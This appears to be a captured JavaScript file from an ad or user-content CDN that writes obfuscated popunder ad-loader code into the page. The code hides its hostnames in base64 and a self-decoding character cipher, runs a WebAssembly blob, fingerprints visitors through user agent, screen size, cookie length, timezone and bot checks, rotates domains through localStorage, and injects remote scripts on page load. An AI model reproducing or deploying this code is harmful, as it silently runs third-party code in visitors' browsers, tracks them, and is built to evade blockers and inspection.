

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://j.gold-usergeneratedcontent.net/nozomi4.js
body_size: 6219
content:
(function(){
var nozomi_list = ["<script type=\"text/javascript\" data-cfasync=\"false\">\n/*<![CDATA[/* */\n(function(){var m=window,a=\"b45733668380a40e7645c5fe054a6989\",x=[[\"siteId\",329-542-417*50+417+1927388],[\"minBid\",0],[\"popundersPerIP\",\"0\"],[\"delayBetween\",0],[\"default\",false],[\"defaultPerDay\",0],[\"topmostLayer\",\"never\"]],z=[\"d3d3LmRpc3BsYXl2ZXJ0aXNpbmcuY29tL0NmL2NoaUIveGZhbGNvci5hbGwubWluLmpz\",\"ZDNtem9rdHk5NTFjNXcuY2xvdWRmcm9udC5uZXQvb3dlYi1hbmltYXRpb25zLm1pbi5qcw==\",\"d3d3LmZ2bnFzc2dzemR5LmNvbS9ML0pzbi9zZmFsY29yLmFsbC5taW4uanM=\",\"d3d3LmphbWx1dm1vcHN2b2UuY29tL3p3ZWItYW5pbWF0aW9ucy5taW4uanM=\"],o=-1,c,b,v=function(){clearTimeout(b);o++;if(z[o]&&!(1795237647000<(new Date).getTime()&&1<o)){c=m.document.createElement(\"script\");c.type=\"text/javascript\";c.async=!0;var w=m.document.getElementsByTagName(\"script\")[0];c.src=\"https://\"+atob(z[o]);c.crossOrigin=\"anonymous\";c.onerror=v;c.onload=function(){clearTimeout(b);m[a.slice(0,16)+a.slice(0,16)]||v()};b=setTimeout(v,5E3);w.parentNode.insertBefore(c,w)}};if(!m[a]){try{Object.freeze(m[a]=x)}catch(e){}v()}})();\n/*]]>/* */\n</script>\r\n","<script data-cfasync=\"false\">!function(){\"use strict\";for(var n=decodeURI(\"wd%60andp%5EjZd%5CZZQP_%5DQYUNURVWGLIECONDPP?MCIL:BI;%3C65?%3C/6:0%3Eq%3C,3-%25160-+-%7D%20%20%7Dyyut#t%20v$v!ryz!nQ%7BkrvhrmabcAkh%5Bbfkjaie%5EUbPZYUY%5D%5DIUIJ%5EIIQOOSMP%3CAS%3E%3E9D886=3;=05/-5*(/)'/+1)#%7C%20(yzzvzzv)yp%25x%7Brkj%7Cltfeffggvonih%5D%5C%5Bcba%5CZk%5BSRcW_dPSa%60MN%5DLWKMJITWOJAAKKK:=v?vCB%3E@@o8%22+;604,C2$+%25%222#1)%7C-!&$CBQTedSPj33H76o4EEEEEEEEEEEEEEEEEEEEEEEEEEKKKKKKKKKKKKKKKKKKKKKKKKKK__________3&%3Cv16#'m,%25).,T%3C~xPO9ls964%7D3HE/af1%7D2.9-+Z'$%208T%25%7DXc%60nZ%5EwJ%7Bx?Y%5EKO+%5BIQVPNSMR?CMM9IJ4D63=%3C~-,%3C,=j=-,*6(/*42.%7D3)xk%7C#z#%7C(~oXRRk%5Dolwyjjvbagnraoa%60hidXj%5Bce_gU%5DR%5C%5ENYUWY*JTWJPRHCKP%3CNBGE%5D,=AdbXKUEc%60REOs'(l16&,G%5E-,'~w,%7B))rqt%7Cppqr%7D%7D%7DzptlpreblRrln%5Ca%5E%60kjeg-!%20SUO%60eYMPM%5B:NQH%5CPND-CBN?M%3C8J6%60./qp%7C!rKV?=.S%5D+%25/5&\").replace(/((\\x40){2})/g,\"$2\").split(\"\").map(((n,t)=>{const r=n.charCodeAt(0)-32;return r>=0&&r<95?String.fromCharCode(32+(r+t)%95):n})).join(\"\"),t=[0,9,16,23,29,35,41,47,53,59,65,71,75,79,80,81,91,104,107,110,112,115,123,126,131,134,141,143,149,155,161,174,178,180,181,187,188,190,192,194,197,200,204,208,213,219,226,234,241,250,251,251,257,265,267,268,273,275,279,280,281,343,357,358,359,362,372,388,400,401,411,423,425,430,433,435,441,445,450,472,473,476,482,490,496,506,517,541,546,553,560,566,578,586,593,610,615,616,617,623,624,629,634],r=0;r<t.length-1;r++)t[r]=n.substring(t[r],t[r+1]);var o=[t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10]];o.push(o[1]+t[11]);var e=window,s=e.Math,c=e.Error,i=e.RegExp,u=e.document,l=e.navigator,h=e.Uint8Array;r=[t[12],o[7],t[13]+o[8],t[14]+o[8],t[15],t[16],t[17],t[18],t[19],t[20],t[21]];const E=t[22]+o[10],f={2:E+t[23],15:E+t[23],9:E+o[4],16:E+o[4],10:E+o[3],17:E+o[3],19:E+t[24],20:E+t[24],21:E+t[24]},a=t[25]+o[10],K={2:o[2],15:o[2],9:o[4],16:o[4],10:o[3],17:o[3],5:t[26],7:t[26],19:t[24],20:t[24],21:t[24]},d={15:t[27],16:t[28],17:t[29],19:o[6],20:o[6],21:o[6]},C=t[30],v=C+t[31],w=C+o[7],D=t[32]+o[1]+t[33],p=t[34],B=p+(o[1]+t[35]),P=p+o[11],_=p+(o[11]+t[36]),g=[t[37],t[38],t[39],t[40],t[41],t[42],t[43],t[44],t[45],t[46]],y={0:t[47],1:t[48]};class M extends c{constructor(n,o=0,s){super(n+(s?t[49]+s:t[50])),this[r[0]]=y[o],e.Object.setPrototypeOf(this,M.prototype)}}function x(n,r,o){try{return t[51],n()}catch(n){if(r)return r(n)}}const I=n=>{const[o]=n.split(t[53]);let[e,s,c]=((n,t)=>{let[r,o,...e]=n.split(t);return o=[o,...e].join(t),[r,o,!!e.length]})(n,t[54]);c&&x((()=>{throw new M(t[55])}),typeof handleException===t[52]?n=>{null===handleException||void 0===handleException||handleException(n)}:undefined);const u=new i(t[56]+o+t[57],t[58]),[l,...h]=e.replace(u,t[50]).split(t[59]);return{protocol:o,origin:e,[r[1]]:l,path:h.join(t[59]),search:s}},R=36e5,U=t[60],j=[[97,122],[65,90],[48,57]],N=t[61],S=(n,t)=>s.floor(s.random()*(t-n+1))+n;function b(n){let r=t[50];for(let t=0;t<n;t++)r+=U.charAt(s.floor(s.random()*U.length));return r}const k=()=>{const n=g[S(0,g.length-1)],r=S(0,1)?S(1,999999):(n=>{let r=t[50];for(let t=0;t<n;t++)r+=e.String.fromCharCode(S(97,122));return r})(S(2,6));return n+t[62]+r},z=(n,r)=>(null==n?void 0:n.length)?n.split(t[63]).map((n=>{const o=n.indexOf(t[62])+1,e=n.slice(0,o),s=n.slice(o);return e+r(s)})).join(t[63]):t[50],J=(n,r)=>{const{search:o,origin:c}=I(n),i=o?o.split(t[63]):[],[u,l]=((n,t)=>{const r=[],o=[];return n.forEach((n=>{n.indexOf(t)>-1?o.push(n):r.push(n)})),[r,o]})(i,C);if(!u.length)return n;const h=((n,t)=>{const r=[],o=S(n,t);for(let n=0;n<o;n++)r.push(k());return r})(...i.length>4?[0,2]:[5,9]),E=t[64]+r;u.indexOf(E)<0&&u.push(E);const f=(n=>{const t=[...n];let r=t.length;for(;0!==r;){const n=s.floor(s.random()*r);r--,[t[r],t[n]]=[t[n],t[r]]}return t})([...u,...h]);let a=((n,r)=>{const o=(n=>{let t=n%71387;return()=>t=(23251*t+12345)%71387})((n=>n.split(t[50]).reduce(((n,t)=>31*n+t.charCodeAt(0)&33554431),19))(n)),s=(c=r,z(c,e.decodeURIComponent)).split(t[50]).map((n=>((n,t)=>{const r=n.charCodeAt(0);for(const n of j){const[o,s]=n;if(r>=o&&r<=s){const n=s-o+1,c=o+(r-o+t())%n;return e.String.fromCharCode(c)}}return n})(n,o))).join(t[50]);var c;return n+t[63]+(n=>z(n,e.encodeURIComponent))(s)})(b(S(2,6))+t[62]+b(S(2,6)),f.join(t[63]));return l.length>0&&(a+=t[63]+l.join(t[63])),c+t[54]+a},O=n=>Q(n)?S(n-R,n+R):n,Q=n=>n<17669664e5||n>=17671392e5,Y=n=>{const r=new i(v+t[65]).exec(n.location.href),o=r&&r[1]&&+r[1];return o&&!e.isNaN(o)?r[2]?O(o):o:O(e.Date.now())},Z=new i(t[67]);function W(n,r){const o=function(n){const r=new i(w+t[66]).exec(n.location.href);return r&&r[1]?r[1]:null}(n);return o?r.replace(Z,t[68]+o+t[59]):r}function A(){if(l){const n=/Mac/.test(l.userAgent)&&l[N]>2,t=/iPhone|iPad|iPod/.test(l.userAgent);return n||t}return!1}function T(){return l&&/android/i.test(l.userAgent)}const $=o[0];function m(){return t[71]+o[9]in e||t[72]+o[9]in e||t[73]+o[9]+t[74]in e||x((()=>!!(e[$]||l[$]||u.documentElement.getAttribute($))),(()=>!1))||t[75]in e||t[76]in e||t[77]in e||t[78]in e||t[32]+o[0]+t[79]+o[5]+t[80]in u||(A()||T())&&l&&/Mobi/i.test(l.userAgent)&&!function(){try{return u.createEvent(t[69]),t[70]in u.documentElement}catch(n){return!1}}()||function(){const n=t[81],r=t[82],o=t[83],s=t[84],c=t[85];let u=!1;var h,E;return l&&e[n]&&(T()||A())&&(u=l[N]<2&&new i(t[86]).test(l[r]),A()&&(u=u&&(h=l[o],E=t[87],!(h.indexOf(E)>-1))&&e[n][s]<32&&!!e[n][c])),u}()}const q=t[89];function H(){if(((n,o=e)=>{const[s]=((n,o)=>{let e;try{if(e=o[n],!e)return[!1,e];const s=t[32]+n+t[88];return e[r[2]](s,s),e[r[3]](s)!==s?[!1,e]:(e[r[4]](s),[!0])}catch(n){return[!1,e,n]}})(n,o);return s})(t[91]))try{const n=e.localStorage[r[3]](q);return[n?e.JSON.parse(n):null,!1]}catch(n){return[null,!0]}return[null,!0]}function V(n,r,o){let e=(/https?:\\/\\//.test(n)?t[50]:t[92])+n;return r&&(e+=t[59]+r),o&&(e+=t[54]+o),e}const X=(()=>{var n;const[o,s]=H();if(!s){const s=null!==(n=function(n){if(!n)return null;const r={};return e.Object.keys(n).forEach((o=>{const s=n[o];(function(n){const r=null==n?void 0:n[0],o=null==n?void 0:n[1];return typeof r===t[90]&&e.isFinite(+o)&&o>e.Date.now()})(s)&&(r[o]=s)})),r}(o))&&void 0!==n?n:{};e.localStorage[r[2]](q,e.JSON.stringify(s))}return{get:n=>{const[t]=H();return null==t?void 0:t[n]},set:(n,t,o)=>{const c=[t,e.Date.now()+1e3*o],[i]=H(),u=null!=i?i:{};u[n]=c,s||e.localStorage[r[2]](q,e.JSON.stringify(u))}}})(),G=(L=X,(n,t)=>{const{[r[1]]:o,path:e,search:s}=I(n),c=L.get(o);if(c)return[V(c[0],e,s),!1];if((null==t?void 0:t[r[5]])&&(null==t?void 0:t[r[6]])){const{[r[1]]:n}=I(null==t?void 0:t[r[5]]);return n!==o&&L.set(o,t[r[5]],t[r[6]]),[V(t[r[5]],e,s),!0]}return[n,!1]});var L;const F=[1,3,6,5,8,9,10,11,12,13,14,18,22],nn=t[93],tn=t[94];class rn{constructor(n,t,o){this.t=n,this.o=t,this.i=o,this.u=u.currentScript,this.l=n=>this.h.then((t=>t&&t[r[7]](this.K(n)))),this.C=n=>h.from(e.atob(n),(n=>n.charCodeAt(0))),this.v=n=>0!=+n,this.h=this.D(),this[r[8]]=this.p(),e[D]=this[r[8]],e[_]=J}in(n){!this.v(n)||e[a+K[n]]||e[f[n]]||this.B(n)}B(n){this.l(n).then((r=>{e[P+K[n]]=this.o;const s=this.P(),i=d[n],l=G(W(e,r))[0];if(i){const r=t[95]+i,e=u.querySelector(o[5]+t[96]+r+t[97]);if(!e)throw new c(t[98]+n);const l=e.getAttribute(r).trim();e.removeAttribute(r),s.setAttribute(r,l)}s.src=l,u.head.appendChild(s)}))}p(){return e[B]={},e.Promise[r[9]](F.map((n=>this.l(n).then((t=>{e[B][n]=t?W(e,t):void 0}))))).then((()=>!0))}K(n){const r=l?l.userAgent:t[50],o=e.location.hostname||t[50],s=e.innerHeight,c=e.innerWidth,i=e.sessionStorage?1:0,h=u.cookie?u.cookie.length:0,E=this._(),f=m()?1:0;return[s,c,i,Y(e),0,n,o.slice(0,100),h,E,r.slice(0,15),f].join(t[99])}_(){const n=(new e.Date)[tn]();return!n||n>720||n<-720?0:720+n}D(){const n=e.WebAssembly&&e.WebAssembly.instantiate;return n?n(this.C(this.t),{}).then((({[r[10]]:{exports:n}})=>{const o=n.memory,s=n[r[7]],c=new e.TextEncoder,i=new e.TextDecoder(t[100]);return{[r[7]]:n=>{const t=c.encode(n),r=new h(o.buffer,0,t.length);r.set(t);const e=r.byteOffset+t.length,u=s(r,t.length,e),l=new h(o.buffer,e,u);return i.decode(l)}}})):e.Promise.resolve(null)}P(){const n=u.createElement(o[5]);return e.Object.assign(n.dataset,{[nn]:t[101]},this.u?this.u.dataset:{}),n.async=!0,n}}!function(){const n=new rn(\"AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/A34gACABQQMQAiEKIAAgAUEFEAIhDEGwCCgCACIDQTJqIgQgBGxB6AdsIQUCQCAKQoCYuvqxM31C/4/[base64]/n1h4nAE=\",\"12\",\"1.1.5-st\");e[\"owmevuyu\"]=t=>n.in(t)}()}();</script>\n<script data-cfasync=\"false\" data-clocid=\"1918291\" async src=\"//footbathmockerpurse.com/on.js\" onerror=\"owmevuyu(15)\" onload=\"owmevuyu(15)\"></script>"];
const code = nozomi_list[Math.floor(Math.random() * nozomi_list.length)];

document.open();
try {
        document.write(code);
} catch (e) {
        console.error(e);
}
document.close();

})();